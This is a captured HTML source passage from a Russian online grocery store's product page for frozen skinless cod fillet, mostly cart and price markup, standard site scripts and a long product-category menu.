										<!--'start_frame_cache_8ujv5F'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_8ujv5F'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 260376																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="719.6">
                                                <span><span class="values_wrapper"><span class="price_value">719.60</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="35300">
												<span class="minus" id="bx_3966226736_35300_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_35300_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_35300_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_35300_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "35300"}]});'>
												<span data-value="719.6" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="35300" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_35300" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="35300"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
						</div>
		</div>
			<div class="bottom_nav " >
			</div>
	
<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: '',
		ADD_ERROR_COMPARE: '',
	})

  var _val_uri = "https://www.abri-kos.ru/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/770/";
</script>	<script>
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
	            		</div>
		        	</div>
		<script>
	BX.addCustomEvent(window, "onAjaxSuccess", function(e){
		var arAjaxPageData = {'TITLE':'','WINDOW_TITLE':'Треска филе без кожи с/м Океан - по цене от 0.00 руб с доставкой в Москве | Интернет-магазин «Абрикос»','NAV_CHAIN':'<div class=\"breadcrumbs\" id=\"navigation\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/\" title=\"Главная\" itemprop=\"item\"><span itemprop=\"name\">Главная<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"separator custom\">-<\/span><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/store/\" title=\"Каталог\" itemprop=\"item\"><span itemprop=\"name\">Каталог<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"separator custom\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_2\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/store/ribnie-produkti/\" itemprop=\"item\"><span itemprop=\"name\">Рыбные продукты<\/span><b class=\"space\"><\/b><span class=\"separator custom\"><\/span><meta itemprop=\"position\" content=\"3\"><\/a><ul class=\"dropdown custom\"><li><a class=\"dark_link\" href=\"/store/bakaleya/\">Бакалея<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ovoschi-frukti-zelen-gribi/\">Свежие фрукты и овощи, зелень, грибы<\/a><\/li><li><a class=\"dark_link\" href=\"/store/zamorozhennie-produkti/\">Замороженные продукты: овощи, ягоды и смеси<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ingredienty_dlya_fastfuda/\">Товары для фастфуда<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ingridienti-dlya-sushi/\">Ингредиенты для суши и роллов<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ohlazhdennie-myaso-ptitsa-riba/\">Мясо<\/a><\/li><li><a class=\"dark_link\" href=\"/store/myasnie/\">Мясная гастрономия<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/\">Птица охлажденная и свежемороженая<\/a><\/li><li><a class=\"dark_link\" href=\"/store/khalyal/\">Халяль<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ikra/\">Икра<\/a><\/li><li><a class=\"dark_link\" href=\"/store/moreprodukty/\">Морепродукты<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ribnie-produkti/\">Рыбные продукты<\/a><\/li><li><a class=\"dark_link\" href=\"/store/yaytso/\">Яйцо<\/a><\/li><li><a class=\"dark_link\" href=\"/store/molochnie/\">Молочные продукты<\/a><\/li><li><a class=\"dark_link\" href=\"/store/hlebobulochnie-izdeliya-i-vipechka/\">Хлебобулочные и кондитерские изделия<\/a><\/li><li><a class=\"dark_link\" href=\"/store/chay-kofe-kakao/\">Чай, кофе, какао<\/a><\/li><li><a class=\"dark_link\" href=\"/store/bezalkogolnie-napitki-i-soki/\">Безалкогольные напитки, воды и соки<\/a><\/li><li><a class=\"dark_link\" href=\"/store/konservi/\">Консервация<\/a><\/li><li><a class=\"dark_link\" href=\"/store/soleniya/\">Соленья<\/a><\/li><li><a class=\"dark_link\" href=\"/store/produkti-dlya-vostochnoy-kuhni/\">Продукты для восточной кухни<\/a><\/li><li><a class=\"dark_link\" href=\"/store/salati-kulinarnie-izdeliya-sendvichi/\">Кулинарные изделия<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ingridienti-dlya-pekarya-i-konditera/\">Ингредиенты для Пекаря и Кондитера<\/a><\/li><li><a class=\"dark_link\" href=\"/store/orehi-i-suhofrukti/\">Орехи и сухофрукты<\/a><\/li><li><a class=\"dark_link\" href=\"/store/dieticheskie-produkti/\">Диетические продукты<\/a><\/li><li><a class=\"dark_link\" href=\"/store/vse-dlya-detey/\">Все для детей и детского праздника<\/a><\/li><li><a class=\"dark_link\" href=\"/store/dlya-piknika/\">Для пикника<\/a><\/li><li><a class=\"dark_link\" href=\"/store/bitovaya-himiya/\">Бытовая химия и хозяйственные принадлежности<\/a><\/li><li><a class=\"dark_link\" href=\"/store/drugoe/\">Сопутствующие товары<\/a><\/li><li><a class=\"dark_link\" href=\"/store/kosmetika-i-gigiena/\">Косметика и гигиена<\/a><\/li><li><a class=\"dark_link\" href=\"/store/professionalnie-moyuschie-sredstva/\">Профессиональные моющие средства<\/a><\/li><li><a class=\"dark_link\" href=\"/store/s_podkhodyashchimi_srokami/\">С подходящими сроками<\/a><\/li><li><a class=\"dark_link\" href=\"/store/spetspredlozheniya/\">Спецпредложения<\/a><\/li><li><a class=\"dark_link\" href=\"/store/brands/\">Бренды<\/a><\/li><li><a class=\"dark_link\" href=\"/store/postnyy_produkt/\">Постный продукт<\/a><\/li><\/ul><\/div><span class=\"separator custom\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_3\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/store/ribnie-produkti/riba-zamorozhenaya/\" itemprop=\"item\"><span itemprop=\"name\">Рыба замороженная<\/span><b class=\"space\"><\/b><span class=\"separator custom\"><\/span><meta itemprop=\"position\" content=\"4\"><\/a><ul class=\"dropdown custom\"><li><a class=\"dark_link\" href=\"/store/ribnie-produkti/moreprodukti/\">Морепродукты<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ribnie-produkti/riba-zamorozhenaya/\">Рыба замороженная<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ribnie-produkti/ribnie-delikatesi/\">Рыбные изделия<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ribnie-produkti/preservi/\">Рыбные пресервы<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ribnie-produkti/krasnaya-ryba/\">Красная рыба<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ribnie-produkti/solenaya-ryba/\">Соленая рыба<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ribnie-produkti/agama/\">Agama<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ribnie-produkti/file-ryby/\">Филе рыбы<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ribnie-produkti/v_korobakh/\">В коробах<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ribnie-produkti/kopchenaya/\">Копченая<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ribnie-produkti/ochishchennaya/\">Очищенная<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ribnie-produkti/belaya_ryba/\">Белая рыба<\/a><\/li><li><a class=\"dark_link\" href=\"/store/ribnie-produkti/rybnye_konservy/\">Рыбные консервы<\/a><\/li><\/ul><\/div><span class=\"separator custom\">-<\/span><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_4\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/\" title=\"Рыба свежемороженая\" itemprop=\"item\"><span itemprop=\"name\">Рыба свежемороженая<\/span><meta itemprop=\"position\" content=\"5\"><\/a><\/div><span class=\"separator custom\">-<\/span><span id=\"bx_breadcrumb_5\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><link itemprop=\"item\" href=\"#bx_breadcrumb_5\"><span itemprop=\"name\">Треска филе без кожи с/м Океан<\/span><meta itemprop=\"position\" content=\"6\"><\/span><\/div>'};

		//set title from offers
		if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
		{
			if('TITLE' in ItemObj && ItemObj.TITLE)
			{
				arAjaxPageData.TITLE = ItemObj.TITLE;
				arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
			}
		}

		if (arAjaxPageData.TITLE)
			BX.ajax.UpdatePageTitle(arAjaxPageData.TITLE);
		if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
			BX.ajax.UpdateWindowTitle(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE);
		if (arAjaxPageData.NAV_CHAIN)
			BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
		$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());
	});
</script>

																																											</div> 																				</div> 																</div> 				
													<div class="left_block">
															<div class="menu_top_block catalog_block second-font">
		<ul class="menu dropdown">
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/bakaleya/" >
                                                    <div class="menu-icon icon-Bakaleya"></div>
                                                                        <span class="name">Бакалея</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/bakaleya/gorchitsa-uksus-hren/"><span>Горчица, уксус, хрен</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/"><span>Кетчупы, соусы, томатные пасты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/komponenti-dlya-vipechki-soda/"><span>Компоненты для выпечки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/kontsentrati-pischevie/"><span>Концентраты пищевые</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/krupa-ris/"><span>Крупы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/mayonez/"><span>Майонез</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/makaronnie-izdeliya/"><span>Макаронные изделия</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/masla-rastitelnie/"><span>Масла растительные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/myod/"><span>Мёд</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/muka-i-krahmal/"><span>Мука</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/bystroe-prigotovlenie/"><span>Продукты быстрого приготовления</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/sol-i-sahar/"><span>Соль и сахар</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/spetsii/"><span>Специи, пряности, коптильные жидкости</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/supi-i-buloni/"><span>Супы и бульоны</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/suhie-zavtraki-kashi-bistrogo-prigotovleniya/"><span>Сухие завтраки, хлопья и каши</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/ovoschi-frukti-zelen-gribi/" >
                                                    <div class="menu-icon icon-Svezhie-frukty-i-ovoshchi"></div>
                                                                        <span class="name">Свежие фрукты и овощи, зелень, грибы</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ovoschi-frukti-zelen-gribi/gribi/"><span>Грибы свежие</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/"><span>Овощи</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ovoschi-frukti-zelen-gribi/zelen/"><span>Свежая зелень и салаты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ovoschi-frukti-zelen-gribi/frukti/"><span>Свежие фрукты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ovoschi-frukti-zelen-gribi/yagody_svezhie/"><span>Ягоды свежие</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/zamorozhennie-produkti/" >
                                                    <div class="menu-icon icon-Zamorozhennye-produkty"></div>
                                                                        <span class="name">Замороженные продукты: овощи, ягоды и смеси</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/zamorozhennie-produkti/gribi-s-m/"><span>Грибы замороженные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/zamorozhennie-produkti/kartofel-s-m/"><span>Картофель замороженный</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/zamorozhennie-produkti/ovoschi-s-m/"><span>Овощи и смеси замороженные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/"><span>Фрукты и ягоды замороженные</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/ingredienty_dlya_fastfuda/" >
                                                    <div class="menu-icon icon-Tovary-dlya-fastfuda"></div>
                                                                        <span class="name">Товары для фастфуда</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/burgery/"><span>Бургеры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/khot_dogi/"><span>Хот-доги</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/sousy_mayonezy_ketchupy/"><span>Соусы, майонезы, кетчупы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/dobavki/"><span>Добавки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/upakovka/"><span>Упаковка для фастфуда</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/bulochki_dlya_sendvichey/"><span>Булочки для сэндвичей</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/tortili_/"><span>Тортильи для фаст-фуда</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/kartofel_fri/"><span>Картофель фри</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/pitstsa/"><span>Пицца</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/portsionnye_pozitsii/"><span>Порционные позиции для фаст-фуда</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/ingridienti-dlya-sushi/" >
                                                    <div class="menu-icon icon-Ingredienty-dlya-sushi-i-rollov"></div>
                                                                        <span class="name">Ингредиенты для суши и роллов</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/ikra_tobiko/"><span>Икра Тобико</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/lapsha_dlya_sushi_i_rollov/"><span>Японская лапша</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/sousy_dlya_sushi_i_rollov/"><span>Соусы для суши и роллов</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/vasabi_dlya_sushi_i_rollov/"><span>Васаби для суши и роллов</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/imbir_dlya_sushi_i_rollov/"><span>Имбирь для суши и роллов</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/griby_i_sparzha_dlya_sushi/"><span>Грибы и спаржа для суши</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/moreprodukty_dlya_sushi_i_rollov/"><span>Морепродукты для суши и роллов</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/ris_dlya_sushi_i_rollov/"><span>Рис для суши и роллов</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/vodorosli/"><span>Водоросли</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/nozhi_dlya_sashimi/"><span>Ножи для сашими</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/" >
                                                    <div class="menu-icon icon-Myaso"></div>
                                                                        <span class="name">Мясо</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ohlazhdennie-myaso-ptitsa-riba/baranina/"><span>Баранина</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/"><span>Говядина</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ohlazhdennie-myaso-ptitsa-riba/krolik/"><span>Мясо кролика</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/"><span>Свинина</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ohlazhdennie-myaso-ptitsa-riba/myaso-ohlazhdennoe/"><span>Мясные полуфабрикаты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ohlazhdennie-myaso-ptitsa-riba/myaso_dlya_shaurmy/"><span>Мясо для шаурмы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ohlazhdennie-myaso-ptitsa-riba/dlya_zapekaniya/"><span>Для запекания</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/myasnie/" >
                                                    <div class="menu-icon icon-Myaso1"></div>
                                                                        <span class="name">Мясная гастрономия</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/myasnie/vetchina/"><span>Ветчина</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/myasnie/kolbasa/"><span>Колбаса</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/myasnie/sosiski/"><span>Сосиски</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/myasnie/gastronomiya/"><span>Гастрономия</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/myasnie/dimov/"><span>Дымов</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/" >
                                                    <div class="menu-icon icon-Ptica-ohlazhdennaya"></div>
                                                                        <span class="name">Птица охлажденная и свежемороженая</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/gus/"><span>Гусь</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/indeyka/"><span>Индейка</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/"><span>Курица</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/utka/"><span>Утка</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/khalyal/" >
                                                    <div class="menu-icon icon-Halyal"></div>
                                                                        <span class="name">Халяль</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/khalyal/indeyka-h/"><span>Индейка</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/khalyal/kuritsa-h/"><span>Курица Халяль</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/ikra/" >
                                                    <div class="menu-icon icon-Ikra"></div>
                                                                        <span class="name">Икра</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ikra/ikra-lososevaya/"><span>Икра лососевая</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ikra/krasnaya/"><span>Икра красная</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/moreprodukty/" >
                                                    <div class="menu-icon icon-Moreprodukty"></div>
                                                                        <span class="name">Морепродукты</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/moreprodukty/kalmari-svezhie/"><span>Кальмары</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/moreprodukty/krabovoe-myaso/"><span>Крабовое мясо</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/moreprodukty/krevetki-svezhemorozhennie/"><span>Креветки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/moreprodukty/midii-svezhemorozhennie/"><span>Мидии</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/moreprodukty/morskoy-grebeshok/"><span>Морской гребешок</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/moreprodukty/morskoy-kokteyl/"><span>Морской коктейль</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/moreprodukty/osminogi-i-karakatitsi/"><span>Осьминоги и каракатицы</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child current opened m_line v_hover">
					<a class="icons_fa parent" href="/store/ribnie-produkti/" >
                                                    <div class="menu-icon icon-Rybnye-produkty"></div>
                                                                        <span class="name">Рыбные продукты</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/moreprodukti/"><span>Морепродукты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="  current ">
																		<a class="section" href="/store/ribnie-produkti/riba-zamorozhenaya/"><span>Рыба замороженная</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/ribnie-delikatesi/"><span>Рыбные изделия</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/preservi/"><span>Рыбные пресервы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/agama/"><span>Agama</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/file-ryby/"><span>Филе рыбы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/krasnaya-ryba/"><span>Красная рыба</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/solenaya-ryba/"><span>Соленая рыба</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/v_korobakh/"><span>В коробах</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/kopchenaya/"><span>Копченая</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/ochishchennaya/"><span>Очищенная</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/belaya_ryba/"><span>Белая рыба</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/rybnye_konservy/"><span>Рыбные консервы</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/yaytso/" >
                                                    <div class="menu-icon icon-Yajco"></div>
                                                                        <span class="name">Яйцо</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/yaytso/yaytso-kurinoe/"><span>Яйцо куриное</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/yaytso/yaytso-perepelinoe/"><span>Яйцо перепелиное</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/molochnie/" >
                                                    <div class="menu-icon icon-Molochnye-produkty"></div>
                                                                        <span class="name">Молочные продукты</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
